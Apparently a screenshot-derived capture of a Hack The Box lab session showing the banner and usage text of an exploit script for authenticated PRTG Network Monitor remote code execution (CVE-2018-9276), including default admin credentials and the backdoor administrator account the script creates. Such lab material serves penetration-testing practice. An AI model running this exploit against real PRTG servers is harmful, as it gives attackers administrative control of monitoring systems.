 ┌──(kali㉿kali)-[~/htb/netmon]
└─$ ./exploit.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
 EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXX
XXXXXXXXXXXXXXX; _gat=1"